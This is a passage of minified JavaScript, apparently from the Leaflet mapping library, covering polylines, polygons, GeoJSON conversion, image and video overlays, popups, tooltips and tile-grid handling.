s=Math.PI/180,n=this._mRadius/X.R/s,r=o.project([i+n,e]),a=o.project([i-n,e]),a=r.add(a).divideBy(2),h=o.unproject(a).lat;let t=Math.acos((Math.cos(n*s)-Math.sin(i*s)*Math.sin(h*s))/(Math.cos(i*s)*Math.cos(h*s)))/s;!isNaN(t)&&0!==t||(t=n/Math.cos(Math.PI/180*i)),this._point=a.subtract(o.getPixelOrigin()),this._radius=isNaN(t)?0:a.x-o.project([h,e-t]).x,this._radiusY=a.y-r.y}else{s=t.unproject(t.project(this._latlng).subtract([this._mRadius,0]));this._point=o.latLngToLayerPoint(this._latlng),this._radius=this._point.x-o.latLngToLayerPoint(s).x}this._updateBounds()}});function Qe(t,e,i){return new Xe(t,e,i)}const ti=$e.extend({options:{smoothFactor:1,noClip:!1},initialize(t,e){n(this,e),this._setLatLngs(t)},getLatLngs(){return this._latlngs},setLatLngs(t){return this._setLatLngs(t),this.redraw()},isEmpty(){return!this._latlngs.length},closestLayerPoint(i){let o=1/0,s=null,n,r;var a=Ae;for(let t=0,e=this._parts.length;t<e;t++){var h=this._parts[t];for(let t=1,e=h.length;t<e;t++){var l=a(i,n=h[t-1],r=h[t],!0);l<o&&(o=l,s=a(i,n,r))}}return s&&(s.distance=Math.sqrt(o)),s},getCenter(){if(this._map)return Be(this._defaultShape(),this._map.options.crs);throw new Error("Must add layer to map before using getCenter()")},getBounds(){return this._bounds},addLatLng(t,e){return e=e||this._defaultShape(),t=w(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs(t){this._bounds=new d,this._latlngs=this._convertLatLngs(t)},_defaultShape(){return B(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs(i){var o=[],s=B(i);for(let t=0,e=i.length;t<e;t++)s?(o[t]=w(i[t]),this._bounds.extend(o[t])):o[t]=this._convertLatLngs(i[t]);return o},_project(){var t=new g;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t),this._bounds.isValid()&&t.isValid()&&(this._rawPxBounds=t,this._updateBounds())},_updateBounds(){var t=this._clickTolerance(),t=new c(t,t);this._rawPxBounds&&(this._pxBounds=new g([this._rawPxBounds.min.subtract(t),this._rawPxBounds.max.add(t)]))},_projectLatlngs(t,e,i){var o=t[0]instanceof p,s=t.length;let n,r;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a))if(this.options.noClip)this._parts=this._rings;else{var h=this._parts;let t,e,i,o,s,n,r;for(t=0,i=0,o=this._rings.length;t<o;t++)for(r=this._rings[t],e=0,s=r.length;e<s-1;e++)(n=Se(r[e],r[e+1],a,e,!0))&&(h[i]=h[i]||[],h[i].push(n[0]),n[1]===r[e+1]&&e!==s-2||(h[i].push(n[1]),i++))}},_simplifyPoints(){var i=this._parts,o=this.options.smoothFactor;for(let t=0,e=i.length;t<e;t++)i[t]=Me(i[t],o)},_update(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath(){this._renderer._updatePoly(this)},_containsPoint(t,e){let i,o,s,n,r,a;var h=this._clickTolerance();if(this._pxBounds&&this._pxBounds.contains(t))for(i=0,n=this._parts.length;i<n;i++)for(a=this._parts[i],o=0,r=a.length,s=r-1;o<r;s=o++)if((e||0!==o)&&Ce(t,a[s],a[o])<=h)return!0;return!1}});function ei(t,e){return new ti(t,e)}const ii=ti.extend({options:{fill:!0},isEmpty(){return!this._latlngs.length||!this._latlngs[0].length},getCenter(){if(this._map)return Ie(this._defaultShape(),this._map.options.crs);throw new Error("Must add layer to map before using getCenter()")},_convertLatLngs(t){var t=ti.prototype._convertLatLngs.call(this,t),e=t.length;return 2<=e&&t[0]instanceof p&&t[0].equals(t[e-1])&&t.pop(),t},_setLatLngs(t){ti.prototype._setLatLngs.call(this,t),B(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape(){return(B(this._latlngs[0])?this._latlngs:this._latlngs[0])[0]},_clipPoints(){let o=this._renderer._bounds;var t=this.options.weight,t=new c(t,t);if(o=new g(o.min.subtract(t),o.max.add(t)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(o))if(this.options.noClip)this._parts=this._rings;else for(let t=0,e=this._rings.length,i;t<e;t++)(i=Oe(this._rings[t],o,!0)).length&&this._parts.push(i)},_updatePath(){this._renderer._updatePoly(this,!0)},_containsPoint(t){let e=!1,i,o,s,n,r,a,h,l;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(n=0,h=this._parts.length;n<h;n++)for(i=this._parts[n],r=0,l=i.length,a=l-1;r<l;a=r++)o=i[r],s=i[a],o.y>t.y!=s.y>t.y&&t.x<(s.x-o.x)*(t.y-o.y)/(s.y-o.y)+o.x&&(e=!e);return e||ti.prototype._containsPoint.call(this,t,!0)}});function oi(t,e){return new ii(t,e)}const si=He.extend({initialize(t,e){n(this,e),this._layers={},t&&this.addData(t)},addData(t){var e=Array.isArray(t)?t:t.features;let i,o,s;if(e){for(i=0,o=e.length;i<o;i++)((s=e[i]).geometries||s.geometry||s.features||s.coordinates)&&this.addData(s);return this}var n,r=this.options;return(!r.filter||r.filter(t))&&(n=ni(t,r))?(n.feature=ui(t),n.defaultOptions=n.options,this.resetStyle(n),r.onEachFeature&&r.onEachFeature(t,n),this.addLayer(n)):this},resetStyle(t){return void 0===t?this.eachLayer(this.resetStyle,this):(t.options=h({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this)},setStyle(e){return this.eachLayer(function(t){this._setLayerStyle(t,e)},this)},_setLayerStyle(t,e){t.setStyle&&("function"==typeof e&&(e=e(t.feature)),t.setStyle(e))}});function ni(t,e){var i="Feature"===t.type?t.geometry:t,o=i?i.coordinates:null,s=[],n=e&&e.pointToLayer,r=e&&e.coordsToLatLng||ai;let a,h,l,_;if(!o&&!i)return null;switch(i.type){case"Point":return ri(n,t,a=r(o),e);case"MultiPoint":for(l=0,_=o.length;l<_;l++)a=r(o[l]),s.push(ri(n,t,a,e));return new He(s);case"LineString":case"MultiLineString":return h=hi(o,"LineString"===i.type?0:1,r),new ti(h,e);case"Polygon":case"MultiPolygon":return h=hi(o,"Polygon"===i.type?1:2,r),new ii(h,e);case"GeometryCollection":for(l=0,_=i.geometries.length;l<_;l++){var d=ni({geometry:i.geometries[l],type:"Feature",properties:t.properties},e);d&&s.push(d)}return new He(s);case"FeatureCollection":for(l=0,_=i.features.length;l<_;l++){var u=ni(i.features[l],e);u&&s.push(u)}return new He(s);default:throw new Error("Invalid GeoJSON object.")}}function ri(t,e,i,o){return t?t(e,i):new qe(i,o&&o.markersInheritOptions&&o)}function ai(t){return new p(t[1],t[0],t[2])}function hi(o,s,n){var r=[];for(let t=0,e=o.length,i;t<e;t++)i=s?hi(o[t],s-1,n):(n||ai)(o[t]),r.push(i);return r}function li(t,e){return void 0!==(t=w(t)).alt?[i(t.lng,e),i(t.lat,e),i(t.alt,e)]:[i(t.lng,e),i(t.lat,e)]}function _i(i,o,s,n){var r=[];for(let t=0,e=i.length;t<e;t++)r.push(o?_i(i[t],B(i[t])?0:o-1,s,n):li(i[t],n));return!o&&s&&r.push(r[0].slice()),r}function di(t,e){return t.feature?h({},t.feature,{geometry:e}):ui(e)}function ui(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}yt={toGeoJSON(t){return di(this,{type:"Point",coordinates:li(this.getLatLng(),t)})}};function pi(t,e){return new si(t,e)}qe.include(yt),Xe.include(yt),Ye.include(yt),ti.include({toGeoJSON(t){var e=!B(this._latlngs);return di(this,{type:`${e?"Multi":""}LineString`,coordinates:_i(this._latlngs,e?1:0,!1,t)})}}),ii.include({toGeoJSON(t){var e=!B(this._latlngs),i=e&&!B(this._latlngs[0]);let o=_i(this._latlngs,i?2:e?1:0,!0,t);return di(this,{type:`${i?"Multi":""}Polygon`,coordinates:o=e?o:[o]})}}),Ne.include({toMultiPoint(e){const i=[];return this.eachLayer(t=>{i.push(t.toGeoJSON(e).geometry.coordinates)}),di(this,{type:"MultiPoint",coordinates:i})},toGeoJSON(e){var t=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===t)return this.toMultiPoint(e);const i="GeometryCollection"===t,o=[];return this.eachLayer(t=>{t.toGeoJSON&&(t=t.toGeoJSON(e),i?o.push(t.geometry):"FeatureCollection"===(t=ui(t)).type?o.push.apply(o,t.features):o.push(t))}),i?di(this,{geometries:o,type:"GeometryCollection"}):{type:"FeatureCollection",features:o}}});ft=pi;const ci=y.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:"",decoding:"auto"},initialize(t,e,i){this._url=t,this._bounds=u(e),n(this,i)},onAdd(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(P(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove(){L(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront(){return this._map&&Wt(this._image),this},bringToBack(){return this._map&&Ft(this._image),this},setUrl(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds(t){return this._bounds=u(t),this._map&&this._reset(),this},getEvents(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds(){return this._bounds},getElement(){return this._image},_initImage(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:v("img");P(e,"leaflet-image-layer"),this._zoomAnimated&&P(e,"leaflet-zoom-animated"),this.options.className&&P(e,this.options.className),e.onselectstart=r,e.onmousemove=r,e.onload=this.fire.bind(this,"load"),e.onerror=this._overlayOnError.bind(this),!this.options.crossOrigin&&""!==this.options.crossOrigin||(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),e.decoding=this.options.decoding,this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom(t){var e=this._map.getZoomScale(t.zoom),t=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;Gt(this._image,t,e)},_reset(){var t=this._image,e=new g(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();M(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity(){z(this._image,this.options.opacity)},_updateZIndex(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)},getCenter(){return this._bounds.getCenter()}});function mi(t,e,i){return new ci(t,e,i)}const gi=ci.extend({options:{autoplay:!0,loop:!0,keepAspectRatio:!0,muted:!1,playsInline:!0},_initImage(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:v("video");if(P(e,"leaflet-image-layer"),this._zoomAnimated&&P(e,"leaflet-zoom-animated"),this.options.className&&P(e,this.options.className),e.onselectstart=r,e.onmousemove=r,e.onloadeddata=this.fire.bind(this,"load"),t){var i=e.getElementsByTagName("source"),o=[];for(let t=0;t<i.length;t++)o.push(i[t].src);this._url=0<i.length?o:[e.src]}else{Array.isArray(this._url)||(this._url=[this._url]),!this.options.keepAspectRatio&&Object.hasOwn(e.style,"objectFit")&&(e.style.objectFit="fill"),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop,e.muted=!!this.options.muted,e.playsInline=!!this.options.playsInline;for(let t=0;t<this._url.length;t++){var s=v("source");s.src=this._url[t],e.appendChild(s)}}}});function fi(t,e,i){return new gi(t,e,i)}const yi=ci.extend({_initImage(){var t=this._image=this._url;P(t,"leaflet-image-layer"),this._zoomAnimated&&P(t,"leaflet-zoom-animated"),this.options.className&&P(t,this.options.className),t.onselectstart=r,t.onmousemove=r}});function vi(t,e,i){return new yi(t,e,i)}const O=y.extend({options:{interactive:!1,offset:[0,0],className:"",pane:void 0,content:""},initialize(t,e){t&&(t instanceof p||Array.isArray(t))?(this._latlng=w(t),n(this,e)):(n(this,t),this._source=e),this.options.content&&(this._content=this.options.content)},openOn(t){return(t=arguments.length?t:this._source._map).hasLayer(this)||t.addLayer(this),this},close(){return this._map&&this._map.removeLayer(this),this},toggle(t){return this._map?this.close():(arguments.length?this._source=t:t=this._source,this._prepareOpen(),this.openOn(t._map)),this},onAdd(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&z(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&z(this._container,1),this.bringToFront(),this.options.interactive&&(P(this._container,"leaflet-interactive"),this.addInteractiveTarget(this._container))},onRemove(t){t._fadeAnimated?(z(this._container,0),this._removeTimeout=setTimeout(L.bind(null,this._container),200)):L(this._container),this.options.interactive&&(T(this._container,"leaflet-interactive"),this.removeInteractiveTarget(this._container))},getLatLng(){return this._latlng},setLatLng(t){return this._latlng=w(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent(){return this._content},setContent(t){return this._content=t,this.update(),this},getElement(){return this._container},update(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen(){return!!this._map&&this._map.hasLayer(this)},bringToFront(){return this._map&&Wt(this._container),this},bringToBack(){return this._map&&Ft(this._container),this},_prepareOpen(t){let e=this._source;if(!e._map)return!1;if(e instanceof He){e=null;var i=this._source._layers;for(const o in i)if(i[o]._map){e=i[o];break}if(!e)return!1;this._source=e}if(!t)if(e.getCenter)t=e.getCenter();else if(e.getLatLng)t=e.getLatLng();else{if(!e.getBounds)throw new Error("Unable to get source layer LatLng.");t=e.getBounds().getCenter()}return this.setLatLng(t),this._map&&this.update(),!0},_updateContent(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition(){if(this._map){var e=this._map.latLngToLayerPoint(this._latlng),i=this._getAnchor();let t=m(this.options.offset);this._zoomAnimated?M(this._container,e.add(i)):t=t.add(e).add(i);e=this._containerBottom=-t.y,i=this._containerLeft=-Math.round(this._containerWidth/2)+t.x;this._container.style.bottom=e+"px",this._container.style.left=i+"px"}},_getAnchor(){return[0,0]}}),xi=(E.include({_initOverlay(t,e,i,o){let s=e;return s instanceof t||(s=new t(o).setContent(e)),i&&s.setLatLng(i),s}}),y.include({_initOverlay(t,e,i,o){let s=i;return s instanceof t?(n(s,o),s._source=this):(s=e&&!o?e:new t(o,this)).setContent(i),s}}),O.extend({options:{pane:"popupPane",offset:[0,7],maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn(t){return!(t=arguments.length?t:this._source._map).hasLayer(this)&&t._popup&&t._popup.options.autoClose&&t.removeLayer(t._popup),t._popup=this,O.prototype.openOn.call(this,t)},onAdd(t){O.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof $e||this._source.on("preclick",le))},onRemove(t){O.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof $e||this._source.off("preclick",le))},getEvents(){var t=O.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this.close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_initLayout(){var t="leaflet-popup",e=this._container=v("div",t+` ${this.options.className||""} leaflet-zoom-animated`),i=this._wrapper=v("div",t+"-content-wrapper",e);this._contentNode=v("div",t+"-content",i),de(e),_e(this._contentNode),C(e,"contextmenu",le),this._tipContainer=v("div",t+"-tip-container",e),this._tip=v("div",t+"-tip",this._tipContainer),this.options.closeButton&&((i=this._closeButton=v("a",t+"-close-button",e)).setAttribute("role","button"),i.setAttribute("aria-label","Close popup"),i.href="#close",i.innerHTML='<span aria-hidden="true">&#215;</span>',C(i,"click",function(t){k(t),this.close()},this))},_updateLayout(){var t=this._contentNode,e=t.style,i=(e.width="",e.whiteSpace="nowrap",t.offsetWidth),i=Math.min(i,this.options.maxWidth),i=(i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="",t.offsetHeight),o=this.options.maxHeight,s="leaflet-popup-scrolled";(o&&o<i?(e.height=o+"px",P):T)(t,s),this._containerWidth=this._container.offsetWidth},_animateZoom(t){var t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),e=this._getAnchor();M(this._container,t.add(e))},_adjustPan(){if(this.options.autoPan)if(this._map._panAnim&&this._map._panAnim.stop(),this._autopanning)this._autopanning=!1;else{var i=this._map,o=parseInt(jt(this._container,"marginBottom"),10)||0,o=this._container.offsetHeight+o,s=this._containerWidth,n=new c(this._containerLeft,-o-this._containerBottom),n=(n._add(qt(this._container)),i.layerPointToContainerPoint(n)),r=m(this.options.autoPanPadding),a=m(this.options.autoPanPaddingTopLeft||r),r=m(this.options.autoPanPaddingBottomRight||r),h=i.getSize();let t=0,e=0;n.x+s+r.x>h.x&&(t=n.x+s-h.x+r.x),n.x-t-a.x<0&&(t=n.x-a.x),n.y+o+r.y>h.y&&(e=n.y+o-h.y+r.y),n.y-e-a.y<0&&(e=n.y-a.y),(t||e)&&(this.options.keepInView&&(this._autopanning=!0),i.fire("autopanstart").panBy([t,e]))}},_getAnchor(){return m(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}));function wi(t,e){return new xi(t,e)}E.mergeOptions({closePopupOnClick:!0}),E.include({openPopup(t,e,i){return this._initOverlay(xi,t,e,i).openOn(this),this},closePopup(t){return(t=arguments.length?t:this._popup)&&t.close(),this}}),y.include({bindPopup(t,e){return this._popup=this._initOverlay(xi,this._popup,t,e),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup(t){return this._popup&&(this instanceof He||(this._popup._source=this),this._popup._prepareOpen(t||this._latlng))&&this._popup.openOn(this._map),this},closePopup(){return this._popup&&this._popup.close(),this},togglePopup(){return this._popup&&this._popup.toggle(this),this},isPopupOpen(){return!!this._popup&&this._popup.isOpen()},setPopupContent(t){return this._popup&&this._popup.setContent(t),this},getPopup(){return this._popup},_openPopup(t){var e;this._popup&&this._map&&(ue(t),e=t.layer||t.target,this._popup._source!==e||e instanceof $e?(this._popup._source=e,this.openPopup(t.latlng)):this._map.hasLayer(this._popup)?this.closePopup():this.openPopup(t.latlng))},_movePopup(t){this._popup.setLatLng(t.latlng)},_onKeyPress(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});const bi=O.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,opacity:.9},onAdd(t){O.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&(this.addEventParent(this._source),this._source.fire("tooltipopen",{tooltip:this},!0))},onRemove(t){O.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&(this.removeEventParent(this._source),this._source.fire("tooltipclose",{tooltip:this},!0))},getEvents(){var t=O.prototype.getEvents.call(this);return this.options.permanent||(t.preclick=this.close),t},_initLayout(){var t=`leaflet-tooltip ${this.options.className||""} leaflet-zoom-`+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=v("div",t),this._container.setAttribute("role","tooltip"),this._container.setAttribute("id","leaflet-tooltip-"+a(this))},_updateLayout(){},_adjustPan(){},_setPosition(t){let e,i,o=this.options.direction;var s=this._map,n=this._container,r=s.latLngToContainerPoint(s.getCenter()),s=s.layerPointToContainerPoint(t),a=n.offsetWidth,h=n.offsetHeight,l=m(this.options.offset),_=this._getAnchor();i="top"===o?(e=a/2,h):"bottom"===o?(e=a/2,0):(e="center"===o?a/2:"right"===o?0:"left"===o?a:s.x<r.x?(o="right",0):(o="left",a+2*(l.x+_.x)),h/2),t=t.subtract(m(e,i,!0)).add(l).add(_),T(n,"leaflet-tooltip-right"),T(n,"leaflet-tooltip-left"),T(n,"leaflet-tooltip-top"),T(n,"leaflet-tooltip-bottom"),P(n,"leaflet-tooltip-"+o),M(n,t)},_updatePosition(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity(t){this.options.opacity=t,this._container&&z(this._container,t)},_animateZoom(t){t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(t)},_getAnchor(){return m(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});function Li(t,e){return new bi(t,e)}E.include({openTooltip(t,e,i){return this._initOverlay(bi,t,e,i).openOn(this),this},closeTooltip(t){return t.close(),this}}),y.include({bindTooltip(t,e){return this._tooltip&&this.isTooltipOpen()&&this.unbindTooltip(),this._tooltip=this._initOverlay(bi,this._tooltip,t,e),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions(t){var e,i;!t&&this._tooltipHandlersAdded||(e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip},this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,i.click=this._openTooltip,this._map?this._addFocusListeners():i.add=this._addFocusListeners),this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),this[e](i),this._tooltipHandlersAdded=!t)},openTooltip(t){return this._tooltip&&(this instanceof He||(this._tooltip._source=this),this._tooltip._prepareOpen(t))&&(this._tooltip.openOn(this._map),this.getElement?this._setAriaDescribedByOnLayer(this):this.eachLayer&&this.eachLayer(this._setAriaDescribedByOnLayer,this)),this},closeTooltip(){if(this._tooltip)return this._tooltip.close()},toggleTooltip(){return this._tooltip&&this._tooltip.toggle(this),this},isTooltipOpen(){return this._tooltip.isOpen()},setTooltipContent(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip(){return this._tooltip},_addFocusListeners(){this.getElement?this._addFocusListenersOnLayer(this):this.eachLayer&&this.eachLayer(this._addFocusListenersOnLayer,this)},_addFocusListenersOnLayer(t){var e=t.getElement();e&&(C(e,"focus",function(){this._tooltip._source=t,this.openTooltip()},this),C(e,"blur",this.closeTooltip,this))},_setAriaDescribedByOnLayer(t){t=t.getElement();t&&t.setAttribute("aria-describedby",this._tooltip._container.id)},_openTooltip(t){!this._tooltip||!this._map||this._map.dragging&&this._map.dragging.moving()||(this._tooltip._source=t.layer||t.target,this.openTooltip(this._tooltip.options.sticky?t.latlng:void 0))},_moveTooltip(t){let e=t.latlng,i,o;this._tooltip.options.sticky&&t.originalEvent&&(i=this._map.mouseEventToContainerPoint(t.originalEvent),o=this._map.containerPointToLayerPoint(i),e=this._map.layerPointToLatLng(o)),this._tooltip.setLatLng(e)}});const Pi=Fe.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon(t){var t=t&&"DIV"===t.tagName?t:document.createElement("div"),e=this.options;return e.html instanceof Element?(Ht(t),t.appendChild(e.html)):t.innerHTML=!1!==e.html?e.html:"",e.bgPos&&(e=m(e.bgPos),t.style.backgroundPosition=`${-e.x}px ${-e.y}px`),this._setIconStyles(t,"icon"),t},createShadow(){return null}});function Ti(t){return new Pi(t)}Fe.Default=Ve;const zi=y.extend({options:{tileSize:256,opacity:1,updateWhenIdle:b.mobile,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize(t){n(this,t)},onAdd(){this._initContainer(),this._levels={},this._tiles={},this._resetView()},beforeAdd(t){t._addZoomLimit(this)},onRemove(t){this._removeAllTiles(),L(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront(){return this._map&&(Wt(this._container),this._setAutoZIndex(Math.max)),this},bringToBack(){return this._map&&(Ft(this._container),this._setAutoZIndex(Math.min)),this},getContainer(){return this._container},setOpacity(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading(){return this._loading},redraw(){var t;return this._map&&(this._removeAllTiles(),(t=this._clampZoom(this._map.getZoom()))!==this._tileZoom&&(this._tileZoom=t,this._updateLevels()),this._update()),this},getEvents(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=D(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile(){return document.createElement("div")},getTileSize(){var t=this.options.tileSize;return t instanceof c?t:new c(t,t)},_updateZIndex(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex(o){var s=this.getPane().children;let n=-o(-1/0,1/0);for(let t=0,e=s.length,i;t<e;t++)i=s[t].style.zIndex,s[t]!==this._container&&i&&(n=o(n,+i));isFinite(n)&&(this.options.zIndex=n+o(-1,1),this._updateZIndex())},_updateOpacity(){if(this._map){z(this._container,this.options.opacity);var i=+new Date;let t=!1,e=!1;for(const n in this._tiles){var o,s=this._tiles[n];s.current&&s.loaded&&(o=Math.min(1,(i-s.loaded)/200),z(s.el,o),o<1?t=!0:(s.active?e=!0:this._onOpaqueTile(s),s.active=!0))}e&&!this._noPrune&&this._pruneTiles(),t&&(l(this._fadeFrame),this._fadeFrame=x(this._updateOpacity,this))}},_onOpaqueTile:r,_initContainer(){this._container||(this._container=v("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels(){var e=this._tileZoom,i=this.options.maxZoom;if(void 0!==e){for(var o in this._levels)o=Number(o),this._levels[o].el.children.length||o===e?(this._levels[o].el.style.zIndex=i-Math.abs(e-o),this._onUpdateLevel(o)):(L(this._levels[o].el),this._removeTilesAtZoom(o),this._onRemoveLevel(o),delete this._levels[o]);let t=this._levels[e];var s=this._map;return t||((t=this._levels[e]={}).el=v("div","leaflet-tile-container leaflet-zoom-animated",this._container),t.el.style.zIndex=i,t.origin=s.project(s.unproject(s.getPixelOrigin()),e).round(),t.zoom=e,this._setZoomTransform(t,s.getCenter(),s.getZoom()),r(t.el.offsetWidth),this._onCreateLevel(t)),this._level=t}},_onUpdateLevel:r,_onRemoveLevel:r,_onCreateLevel:r,_pruneTiles(){if(this._map){let t,e;var i,o=this._map.getZoom();if(o>this.options.maxZoom||o<this.options.minZoom)this._removeAllTiles();else{for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)(e=this._tiles[t]).current&&!e.active&&(i=e.coords,this._retainParent(i.x,i.y,i.z,i.z-5)||this._retainChildren(i.x,i.y,i.z,i.z+2));for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}}},_removeTilesAtZoom(t){for(const e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles(){for(const t in this._tiles)this._removeTile(t)},_invalidateAll(){for(const t in this._levels)L(this._levels[t].el),this._onRemoveLevel(Number(t)),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent(t,e,i,o){var t=Math.floor(t/2),e=Math.floor(e/2),i=i-1,s=new c(+t,+e),s=(s.z=i,this._tileCoordsToKey(s)),s=this._tiles[s];return s&&s.active?s.retain=!0:(s&&s.loaded&&(s.retain=!0),o<i&&this._retainParent(t,e,i,o))},_retainChildren(t,i,o,s){for(let e=2*t;e<2*t+2;e++)for(let t=2*i;t<2*i+2;t++){var n=new c(e,t),n=(n.z=o+1,this._tileCoordsToKey(n)),n=this._tiles[n];n&&n.active?n.retain=!0:(n&&n.loaded&&(n.retain=!0),o+1<s&&this._retainChildren(e,t,o+1,s))}},_resetView(t){t=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),t,t)},_animateZoom(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView(t,e,i,o){let s=Math.round(e);s=void 0!==this.options.maxZoom&&s>this.options.maxZoom||void 0!==this.options.minZoom&&s<this.options.minZoom?void 0:this._clampZoom(s);var 